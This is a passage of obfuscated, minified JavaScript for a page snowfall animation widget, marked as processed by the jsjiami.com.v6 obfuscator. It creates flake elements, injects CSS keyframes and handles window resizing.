])),_0x3b2b41[_0x5a69('‫113','oJqs')](_0x4f9db0),this[_0x5a69('‫114','v6WI')]=_0x3b2b41;}},_0x522e0c;}();return function(){var _0x1fb521={'jNJdV':function(_0xc9b604,_0x30f024,_0x22e4a6){return _0x529f7b[_0x5a69('‫115','4SAk')](_0xc9b604,_0x30f024,_0x22e4a6);},'DwdmQ':_0x5a69('‮116','QQqk'),'ntSjq':function(_0x90fea8,_0x4154e0){return _0x90fea8(_0x4154e0);},'CihzH':_0x5a69('‮117','$tLH'),'PoNZk':_0x529f7b['qvDQN'],'wDfgN':_0x5a69('‮118','s(Hq'),'rQnzX':function(_0x3465e6,_0x1578ab,_0x1dde45){return _0x529f7b[_0x5a69('‮119','Azzd')](_0x3465e6,_0x1578ab,_0x1dde45);},'OxgCg':_0x529f7b[_0x5a69('‫11a','xo9j')],'ArNvU':_0x529f7b['JeRIZ'],'mgYSt':function(_0x2fc6f1,_0x103240,_0x3bbf0f){return _0x529f7b[_0x5a69('‮11b','s9uA')](_0x2fc6f1,_0x103240,_0x3bbf0f);},'UquyJ':_0x529f7b['cuuTk'],'ORjVj':function(_0x1c1500,_0x385e54){return _0x529f7b[_0x5a69('‮11c','ga(Q')](_0x1c1500,_0x385e54);},'qeXlU':_0x529f7b[_0x5a69('‫11d','&FRd')],'kQFSs':function(_0x425544,_0x192bba){return _0x529f7b[_0x5a69('‫11e','pFZo')](_0x425544,_0x192bba);},'IyiGe':_0x5a69('‫11f','@2Tz'),'mePHX':function(_0x289372,_0x4f854d){return _0x529f7b[_0x5a69('‮120','0DNd')](_0x289372,_0x4f854d);},'WsNQc':_0x529f7b[_0x5a69('‮121','ltoA')],'ffhGj':function(_0x143d01,_0x5442b7){return _0x529f7b['eKLgO'](_0x143d01,_0x5442b7);},'aHywc':_0x529f7b[_0x5a69('‫122','@2Tz')],'PLRuT':function(_0x1578a6,_0x5908b1){return _0x1578a6<_0x5908b1;},'OKmTi':_0x529f7b['ePgJm'],'GSMXA':function(_0x4c173d,_0x5a3718){return _0x4c173d||_0x5a3718;},'avNZP':function(_0x542e0a,_0x11023a){return _0x529f7b[_0x5a69('‫123','QQqk')](_0x542e0a,_0x11023a);},'qLUhR':function(_0x1ecc89,_0x23b68e){return _0x1ecc89===_0x23b68e;},'xMlzc':_0x5a69('‮124','xo9j'),'abkcf':function(_0x3d5b7d,_0x332297){return _0x529f7b[_0x5a69('‮125','4UzK')](_0x3d5b7d,_0x332297);}};function _0x522e0c(_0x155a22){var _0xbec2bb={'xRnFA':function(_0x2b654c,_0x4b0d95,_0x6803d){return _0x2b654c(_0x4b0d95,_0x6803d);}};if(_0x529f7b[_0x5a69('‮126','10LW')](_0x529f7b[_0x5a69('‮127','vuwh')],_0x529f7b['hPBuo'])){var _0x40cd97=this[_0x5a69('‫128','85uN')](_0x522e0c);this['elem']&&_0xbec2bb[_0x5a69('‫129','v6WI')](_0x155a22,this[_0x5a69('‫12a','10LW')],_0x40cd97);}else{this[_0x5a69('‫12b','oJqs')]=!0x1,this[_0x5a69('‫12c','85uN')]=[],this[_0x5a69('‫12d','O#rh')]=!0x1,this[_0x5a69('‫59','4kg9')]=this[_0x5a69('‮12e','jsua')](_0x155a22),this['isBody']=_0x529f7b[_0x5a69('‫12f','jsua')](this[_0x5a69('‮130','Azzd')][_0x5a69('‫131','Azzd')],document[_0x5a69('‮132','O#rh')]),_0x522e0c[_0x5a69('‮5c','BfL[')]++,this[_0x5a69('‮133','4SAk')]=_0x522e0c['gid'],this['container']=this[_0x5a69('‫134','jsua')](),this['params'][_0x5a69('‮135','3XsK')]&&this['stop'](),this[_0x5a69('‮136','(j#C')](),this[_0x5a69('‫137','Qfrh')](),this['containerSize']={'width':this[_0x5a69('‫138','ltoA')](),'height':this[_0x5a69('‮139','ga(Q')]()},this[_0x5a69('‫13a','IOzH')]=this['handleResize'][_0x5a69('‫13b','RMW3')](this),window[_0x5a69('‮13c','xo9j')](_0x529f7b['gvNZH'],this['handleResize'],!0x1);}}return _0x522e0c[_0x5a69('‮13d','AGQM')][_0x5a69('‮13e','I]sP')]=function(){var _0xac0578={'OmihM':function(_0x41bdb3,_0x390719,_0x461a4d){return _0x41bdb3(_0x390719,_0x461a4d);}};if(_0x529f7b[_0x5a69('‮13f','s(Hq')](_0x529f7b[_0x5a69('‮140','vY92')],_0x529f7b[_0x5a69('‫141','TA8w')])){_0xd2e362(this[_0x5a69('‫142','s9uA')],_0x529f7b[_0x5a69('‮143','85uN')]);}else{_0xac0578[_0x5a69('‮144','x7j6')](_0x155a22,_0x522e0c,{'display':_0x5a69('‮145','Iw#x')});}},_0x522e0c['prototype'][_0x5a69('‫146','pFZo')]=function(){_0x1fb521[_0x5a69('‫147','Iw#x')](_0x46aa81,this[_0x5a69('‮148','X]DS')],'snowflakes_paused');},_0x522e0c['prototype'][_0x5a69('‮149','x7j6')]=function(){_0xd2e362(this['container'],_0x529f7b['VnSZY']);},_0x522e0c[_0x5a69('‮14a','vY92')][_0x5a69('‮14b',')f]&')]=function(){_0x1fb521['jNJdV'](_0x46aa81,this[_0x5a69('‫14c','0DNd')],_0x1fb521[_0x5a69('‮14d','&FRd')]);},_0x522e0c[_0x5a69('‮14e','inDs')]['destroy']=function(){this[_0x5a69('‫14f','QQqk')]||(this[_0x5a69('‫150',')f]&')]=!0x0,_0x522e0c[_0x5a69('‮151','4UzK')]&&_0x522e0c[_0x5a69('‫152','X]DS')]--,this[_0x5a69('‮153','@co*')](),_0x1fb521[_0x5a69('‫154','pFZo')](_0x51cd1f,this[_0x5a69('‮148','X]DS')]),this['flakes'][_0x5a69('‫155','v6WI')](function(_0x522e0c){return _0x522e0c['destroy']();}),this[_0x5a69('‮156','UFzR')]=[],window['removeEventListener'](_0x1fb521['CihzH'],this[_0x5a69('‮157','0DNd')],!0x1));},_0x522e0c['prototype']['handleResize']=function(){var _0x388fc3={'cKGxD':_0x5a69('‮158','I]sP'),'iIsth':function(_0x4cd3e6,_0xa6263f,_0x5b6763){return _0x529f7b[_0x5a69('‫159','Iw#x')](_0x4cd3e6,_0xa6263f,_0x5b6763);},'LWJJb':_0x529f7b[_0x5a69('‮15a','85uN')],'gLoor':function(_0x1e1a44,_0x47d1f8,_0x4a012c){return _0x529f7b[_0x5a69('‫15b','10LW')](_0x1e1a44,_0x47d1f8,_0x4a012c);},'sNBTk':function(_0x45c6e3,_0x4172b5){return _0x529f7b[_0x5a69('‫15c','vY92')](_0x45c6e3,_0x4172b5);},'Zeyhc':function(_0x58382a,_0x1563d2){return _0x529f7b['epHVQ'](_0x58382a,_0x1563d2);},'IFnKL':_0x529f7b[_0x5a69('‮15d','WmcA')]};if(_0x529f7b[_0x5a69('‫15e','UFzR')](_0x5a69('‮15f','v6WI'),_0x529f7b['iqLmk'])){this[_0x5a69('‫160','I]sP')]&&_0x522e0c[_0x5a69('‮161','I]sP')](this['elem']);}else{var _0x522e0c=this[_0x5a69('‮162','0DNd')](),_0x51cd1f=this[_0x5a69('‮163','$tLH')]();if(_0x529f7b[_0x5a69('‮164','IZ)n')](this[_0x5a69('‫165','4SAk')][_0x5a69('‫166','WmcA')],_0x522e0c)||_0x529f7b['eYfDd'](this['containerSize'][_0x5a69('‫167','4UzK')],_0x51cd1f)){this[_0x5a69('‮168','0DNd')][_0x5a69('‫169','@co*')]=_0x522e0c,this[_0x5a69('‫16a','(j#C')]['height']=_0x51cd1f;var _0x46aa81=this[_0x5a69('‫16b','LZPz')]();_0x529f7b[_0x5a69('‮16c','xo9j')](_0x155a22,this[_0x5a69('‫14c','0DNd')],{'display':_0x5a69('‮16d','&FRd')}),this[_0x5a69('‫16e','@&bC')][_0x5a69('‮16f','IOzH')](function(_0x522e0c){var _0x584415={'gDCmK':_0x388fc3[_0x5a69('‮170','IZ)n')],'GWizM':function(_0x528941,_0x527dd9,_0x11c9a7){return _0x388fc3[_0x5a69('‫171','atDN')](_0x528941,_0x527dd9,_0x11c9a7);},'SNdaA':function(_0x451ab7,_0x44410b){return _0x451ab7+_0x44410b;},'shuao':_0x5a69('‫172','TA8w'),'UTDYp':_0x388fc3[_0x5a69('‫173','pFZo')],'uvlkD':function(_0x5ac6c0,_0x329e04,_0x2853e2){return _0x388fc3[_0x5a69('‮174','XtW(')](_0x5ac6c0,_0x329e04,_0x2853e2);},'dmKke':function(_0x346c90,_0x4ac799){return _0x388fc3[_0x5a69('‮175','IOzH')](_0x346c90,_0x4ac799);}};if(_0x388fc3[_0x5a69('‫176',')f]&')](_0x388fc3[_0x5a69('‫177','x7j6')],_0x388fc3[_0x5a69('‮178','BfL[')])){return _0x522e0c[_0x5a69('‮179','4kg9')](_0x46aa81);}else{var _0x12a2d8=document[_0x5a69('‫17a',')f]&')](_0x5a69('‫17b','ltoA'));return _0x46aa81(_0x12a2d8,_0x584415[_0x5a69('‫17c','GHe(')]),_0x584415[_0x5a69('‫17d','SYTP')](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‮17e','X]DS')](_0x584415[_0x5a69('‮17f','GHe(')],this['gid'])),this[_0x5a69('‮180','@&bC')]&&_0x584415['GWizM'](_0x46aa81,_0x12a2d8,_0x584415[_0x5a69('‫181','xo9j')]),_0x584415[_0x5a69('‮182','&FRd')](_0x155a22,_0x12a2d8,{'zIndex':_0x584415[_0x5a69('‮183','GHe(')](String,this['params'][_0x5a69('‮184','[23(')])}),this[_0x5a69('‮185','85uN')][_0x5a69('‮186','xo9j')]['appendChild'](_0x12a2d8),_0x12a2d8;}}),this[_0x5a69('‫187','x7j6')](),function(_0x522e0c){_0x155a22(_0x522e0c,{'display':_0x1fb521[_0x5a69('‫188','&FRd')]});}(this[_0x5a69('‫189','IZ)n')]);}}},_0x522e0c[_0x5a69('‫18a','Iw#x')][_0x5a69('‫18b','10LW')]=function(){var _0x522e0c=document['createElement'](_0x1fb521[_0x5a69('‮18c','WmcA')]);return _0x46aa81(_0x522e0c,'snowflakes'),_0x1fb521['rQnzX'](_0x46aa81,_0x522e0c,_0x1fb521[_0x5a69('‫18d','s9uA')]+this[_0x5a69('‫103','@2Tz')]),this[_0x5a69('‫18e','IOzH')]&&_0x46aa81(_0x522e0c,_0x1fb521[_0x5a69('‫18f','Azzd')]),_0x1fb521[_0x5a69('‫190','YM$W')](_0x155a22,_0x522e0c,{'zIndex':_0x1fb521[_0x5a69('‮191','ga(Q')](String,this[_0x5a69('‫192','s9uA')][_0x5a69('‫193','I]sP')])}),this[_0x5a69('‫194','@&bC')]['container']['appendChild'](_0x522e0c),_0x522e0c;},_0x522e0c['prototype'][_0x5a69('‮195','4UzK')]=function(){_0x522e0c[_0x5a69('‮196','@co*')]||(this[_0x5a69('‮197','BfL[')]=this['injectStyle'](_0x529f7b[_0x5a69('‮198','[23(')])),_0x522e0c[_0x5a69('‫199','TA8w')]++,this[_0x5a69('‫19a','TA8w')]=this['injectStyle'](_0x529f7b[_0x5a69('‫19b','0DNd')][_0x5a69('‮19c','oJqs')](/:color:/g,_0x529f7b[_0x5a69('‫19d','IZ)n')](encodeURIComponent,this[_0x5a69('‫19e','xo9j')][_0x5a69('‫19f','AGQM')]))),this[_0x5a69('‮1a0','10LW')]=this['injectStyle'](this[_0x5a69('‫1a1','4kg9')]());},_0x522e0c[_0x5a69('‫1a2','[23(')]['injectStyle']=function(_0x522e0c,_0x155a22){var _0x50a2e6={'AUBcf':_0x1fb521['UquyJ'],'pltRW':function(_0x5b4c34,_0x49c732){return _0x1fb521['ORjVj'](_0x5b4c34,_0x49c732);}};if(_0x1fb521[_0x5a69('‮1a3','85uN')]===_0x1fb521['qeXlU']){return function(_0x522e0c,_0x155a22){return _0x155a22||(_0x155a22=document[_0x5a69('‮99','LZPz')](_0x50a2e6[_0x5a69('‮1a4','GHe(')]),document[_0x5a69('‫1a5','s(Hq')][_0x5a69('‮1a6','s9uA')](_0x155a22)),_0x155a22['textContent']=_0x522e0c,_0x155a22;}(_0x522e0c[_0x5a69('‫1a7','s(Hq')](/_gid_value/g,_0x1fb521[_0x5a69('‮1a8','85uN')](_0x1fb521['IyiGe'],this[_0x5a69('‫1a9','xo9j')])),_0x155a22);}else{return this[_0x5a69('‮1aa','LZPz')][_0x5a69('‫169','@co*')]||(this[_0x5a69('‫1ab','@co*')]?(_0x5108e6=document[_0x5a69('‫1ac','85uN')],_0x47f46e=document[_0x5a69('‮1ad','Iw#x')],window[_0x5a69('‮1ae','jsua')]?_0xb14ae0=window[_0x5a69('‫1af','pFZo')]:_0x47f46e&&_0x47f46e[_0x5a69('‫1b0','jsua')]?_0xb14ae0=_0x47f46e['clientWidth']:_0x5108e6&&(_0xb14ae0=_0x5108e6[_0x5a69('‫1b1','Qfrh')]),_0x50a2e6[_0x5a69('‫1b2','ga(Q')](_0xb14ae0,0x0)):this[_0x5a69('‮1b3','RMW3')][_0x5a69('‮1b4','IOzH')][_0x5a69('‮1b5','vY92')]);var _0xb14ae0,_0x5108e6,_0x47f46e;}},_0x522e0c[_0x5a69('‮1b6','(j#C')][_0x5a69('‫1b7','O#rh')]=function(){var _0x522e0c=this['height'](),_0x155a22=this[_0x5a69('‫1b8','3XsK')];return{'containerHeight':_0x522e0c,'gid':this[_0x5a69('‮1b9','[23(')],'count':_0x155a22[_0x5a69('‮1ba','4kg9')],'speed':_0x155a22[_0x5a69('‫1bb','LZPz')],'rotation':_0x155a22['rotation'],'minOpacity':_0x155a22['minOpacity'],'maxOpacity':_0x155a22[_0x5a69('‮1bc','&FRd')],'minSize':_0x155a22[_0x5a69('‫1bd','ltoA')],'maxSize':_0x155a22[_0x5a69('‫ab','X]DS')],'types':_0x155a22['types'],'wind':_0x155a22[_0x5a69('‫1be','inDs')]};},_0x522e0c['prototype'][_0x5a69('‫1bf','4SAk')]=function(){var _0xc7b722={'ZsGvN':function(_0x4e06ee,_0x157733){return _0x1fb521[_0x5a69('‫1c0','@&bC')](_0x4e06ee,_0x157733);},'bjDGy':_0x1fb521[_0x5a69('‫1c1','ga(Q')],'OKsiF':function(_0x597332,_0x40244e){return _0x597332-_0x40244e;},'EyfrI':function(_0x5110ad,_0x42c0d1){return _0x1fb521[_0x5a69('‫1c2','inDs')](_0x5110ad,_0x42c0d1);},'kSrgM':_0x1fb521[_0x5a69('‫1c3','x7j6')]};var _0x522e0c=this,_0x155a22=this['getFlakeParams']();this[_0x5a69('‫1c4','@2Tz')]=[];for(var _0x51cd1f=0x0;_0x1fb521[_0x5a69('‫1c5','IZ)n')](_0x51cd1f,this['params'][_0x5a69('‫1c6','RMW3')]);_0x51cd1f++)this[_0x5a69('‮1c7','vY92')]['push'](new _0x4eb8d1(_0x155a22));this[_0x5a69('‮156','UFzR')][_0x5a69('‮1c8','4kg9')](function(_0x522e0c,_0x155a22){if(_0x1fb521[_0x5a69('‫1c9','IZ)n')](_0x1fb521['WsNQc'],'POnnE')){return _0x1fb521['ffhGj'](_0x522e0c[_0x5a69('‫1ca','$tLH')],_0x155a22[_0x5a69('‫1cb','IZ)n')]);}else{this[_0x5a69('‮1cc','vuwh')]||(this['destroyed']=!0x0,_0x522e0c[_0x5a69('‫1cd','0DNd')]&&_0x522e0c['instanceCounter']--,this['removeStyles'](),_0xc7b722[_0x5a69('‮1ce','X]DS')](_0x51cd1f,this[_0x5a69('‫1cf','(j#C')]),this[_0x5a69('‮1d0','TA8w')][_0x5a69('‫1d1','GHe(')](function(_0x28f6e6){return _0x28f6e6['destroy']();}),this[_0x5a69('‮1d2','IZ)n')]=[],window[_0x5a69('‫1d3','s(Hq')](_0xc7b722[_0x5a69('‮1d4',')f]&')],this[_0x5a69('‮1d5','4UzK')],!0x1));}})[_0x5a69('‮1d6','atDN')](function(_0x155a22){var _0x1b155a={'THlQs':function(_0x41e75f,_0x20e87c){return _0xc7b722[_0x5a69('‮1d7','85uN')](_0x41e75f,_0x20e87c);},'fmwCY':function(_0x1fbb0e,_0x1412ea){return _0x1fbb0e<_0x1412ea;}};if(_0xc7b722[_0x5a69('‫1d8','ga(Q')](_0xc7b722[_0x5a69('‮1d9','ltoA')],_0x5a69('‮1da','inDs'))){_0x155a22[_0x5a69('‫1db','(j#C')](_0x522e0c[_0x5a69('‮1dc','ga(Q')]);}else{var _0x14ec4c=this,_0x3caf70=this['getFlakeParams']();this['flakes']=[];for(var _0x3d25e6=0x0;_0x1b155a[_0x5a69('‫1dd','(j#C')](_0x3d25e6,this[_0x5a69('‫1de',')f]&')][_0x5a69('‫1df','X]DS')]);_0x3d25e6++)this['flakes'][_0x5a69('‫1e0','&FRd')](new _0x4eb8d1(_0x3caf70));this[_0x5a69('‮1e1','xo9j')][_0x5a69('‮1e2','$tLH')](function(_0x14ec4c,_0x3caf70){return _0x1b155a[_0x5a69('‫1e3','pFZo')](_0x14ec4c[_0x5a69('‮a6','inDs')],_0x3caf70[_0x5a69('‫92','ltoA')]);})[_0x5a69('‮1e4','TA8w')](function(_0x3caf70){_0x3caf70['appendTo'](_0x14ec4c[_0x5a69('‫1e5','WmcA')]);});}});},_0x522e0c[_0x5a69('‫1e6','@2Tz')]['setParams']=function(_0x522e0c){var _0x155a22=_0x529f7b[_0x5a69('‫1e7','ltoA')](_0x522e0c,{}),_0x51cd1f={},_0x46aa81={'color':_0x529f7b['LDKfN'],'container':document['body'],'count':0x32,'speed':0x1,'stop':!0x1,'rotation':!0x0,'minOpacity':0.6,'maxOpacity':0x1,'minSize':0xa,'maxSize':0x19,'types':0x6,'width':void 0x0,'height':void 0x0,'wind':!0x0,'zIndex':0x270f};return Object[_0x5a69('‫1e8','TA8w')](_0x46aa81)['forEach'](function(_0x522e0c){_0x51cd1f[_0x522e0c]=_0x1fb521[_0x5a69('‮1e9','4kg9')](void 0x0,_0x155a22[_0x522e0c])?_0x46aa81[_0x522e0c]:_0x155a22[_0x522e0c];}),_0x51cd1f;},_0x522e0c['prototype']['getAnimationStyle']=function(){for(var _0x522e0c=_0x529f7b[_0x5a69('‮1ea','$tLH')](_0x529f7b[_0x5a69('‮1eb','SYTP')](this[_0x5a69('‫1ec','YM$W')](),_0x529f7b[_0x5a69('‫1ed','Iw#x')](this[_0x5a69('‫1ee','ga(Q')]['maxSize'],Math['sqrt'](0x2))),'px'),_0x155a22=this[_0x5a69('‮5c','BfL[')],_0x51cd1f=_0x529f7b[_0x5a69('‮1ef','inDs')](_0x529f7b[_0x5a69('‮1eb','SYTP')](_0x529f7b[_0x5a69('‫1f0','Qfrh')](_0x529f7b[_0x5a69('‮1f1','3XsK')](_0x529f7b['NlRvS'](_0x529f7b['doKnA']+_0x155a22,_0x529f7b[_0x5a69('‮1f2','oJqs')])+_0x522e0c,_0x529f7b[_0x5a69('‫1f3','I]sP')]),_0x155a22),_0x5a69('‫1f4','atDN'))+_0x522e0c,_0x5a69('‮1f5',')f]&')),_0x46aa81=0x0;_0x46aa81<=0x14;_0x46aa81++){var _0xd2e362=_0x529f7b[_0x5a69('‮1f6','(j#C')](_0x529f7b[_0x5a69('‫1f7','LZPz')](_0x14f32f,_0x46aa81,this[_0x5a69('‫1f8','@2Tz')][_0x5a69('‮1f9','vuwh')],this[_0x5a69('‮1fa','jsua')][_0x5a69('‮1fb','3XsK')]),'px');_0x51cd1f+=_0x529f7b[_0x5a69('‫1fc','&FRd')](_0x529f7b['NlRvS'](_0x529f7b[_0x5a69('‮1fd','xo9j')](_0x529f7b[_0x5a69('‫1fe','10LW')](_0x529f7b['wcEbC'](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‫1ff','QQqk')](_0x529f7b['wcEbC'](_0x529f7b[_0x5a69('‮200','QQqk')]+_0x155a22,_0x529f7b[_0x5a69('‮201','jsua')]),_0x46aa81),_0x529f7b[_0x5a69('‮202','O#rh')])+_0xd2e362+_0x529f7b[_0x5a69('‫203','NhpY')],_0x155a22),_0x529f7b['MeaPX']),_0x46aa81),_0x529f7b[_0x5a69('‫204','GHe(')]),_0xd2e362)+_0x529f7b['bkXoA'];}return _0x51cd1f;},_0x522e0c[_0x5a69('‮205','pFZo')][_0x5a69('‫206','ltoA')]=function(){this[_0x5a69('‮207','&FRd')](this['getAnimationStyle'](),this[_0x5a69('‮208','vuwh')]);},_0x522e0c[_0x5a69('‮209','Azzd')][_0x5a69('‮20a','O#rh')]=function(){if(_0x529f7b[_0x5a69('‮20b','X]DS')](_0x5a69('‮20c',')f]&'),_0x529f7b['mFxzf'])){_0x522e0c['instanceCounter']||(_0x529f7b[_0x5a69('‮20d','inDs')](_0x51cd1f,this[_0x5a69('‮20e','0DNd')]),delete this['mainStyleNode']),_0x51cd1f(this['imagesStyleNode']),delete this[_0x5a69('‮20f','IZ)n')],_0x51cd1f(this[_0x5a69('‫210','QQqk')]),delete this[_0x5a69('‮211','x7j6')];}else{delete this['elem'];}},_0x522e0c[_0x5a69('‮212','ltoA')][_0x5a69('‮213','jsua')]=function(){if(_0x1fb521['OKmTi']==='HfSFP'){return _0x522e0c['destroy']();}else{return this[_0x5a69('‫214','IOzH')][_0x5a69('‫215','NhpY')]||(this[_0x5a69('‮216','4kg9')]?(_0x155a22=document[_0x5a69('‮217','WmcA')],_0x51cd1f=document['documentElement'],window[_0x5a69('‮218','$tLH')]?_0x522e0c=window[_0x5a69('‫219','85uN')]:_0x51cd1f&&_0x51cd1f[_0x5a69('‮21a','pFZo')]?_0x522e0c=_0x51cd1f['clientWidth']:_0x155a22&&(_0x522e0c=_0x155a22['clientWidth']),_0x1fb521[_0x5a69('‮21b','@co*')](_0x522e0c,0x0)):this[_0x5a69('‫21c','SYTP')][_0x5a69('‫131','Azzd')][_0x5a69('‫21d','@2Tz')]);var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c[_0x5a69('‮21e','@&bC')][_0x5a69('‫21f','TA8w')]=function(){if(_0x1fb521[_0x5a69('‫220','GHe(')](_0x1fb521[_0x5a69('‫221','inDs')],'zxjOl')){return _0x522e0c+Math[_0x5a69('‮222','oJqs')](_0x1fb521[_0x5a69('‫223','WmcA')](Math['random'](),_0x155a22-_0x522e0c));}else{return this[_0x5a69('‮224','IZ)n')][_0x5a69('‮225','UFzR')]||(this[_0x5a69('‫226','Iw#x')]?(_0x155a22=document[_0x5a69('‫227','xo9j')],_0x51cd1f=document[_0x5a69('‮228','AGQM')],window[_0x5a69('‫229','QQqk')]?_0x522e0c=window[_0x5a69('‫22a','UFzR')]:_0x51cd1f&&_0x51cd1f['clientHeight']?_0x522e0c=_0x51cd1f[_0x5a69('‮22b','Qfrh')]:_0x155a22&&(_0x522e0c=_0x155a22[_0x5a69('‫22c','SYTP')]),_0x1fb521[_0x5a69('‫22d','UFzR')](_0x522e0c,0x0)):_0x1fb521[_0x5a69('‮22e','pFZo')](this[_0x5a69('‮5f','O#rh')][_0x5a69('‫22f','4UzK')][_0x5a69('‫230','SYTP')],this['params']['maxSize']));var _0x522e0c,_0x155a22,_0x51cd1f;}},_0x522e0c['instanceCounter']=0x0,_0x522e0c[_0x5a69('‮231','v6WI')]=0x0,_0x522e0c;}();});;_0xodk='jsjiami.com.v6';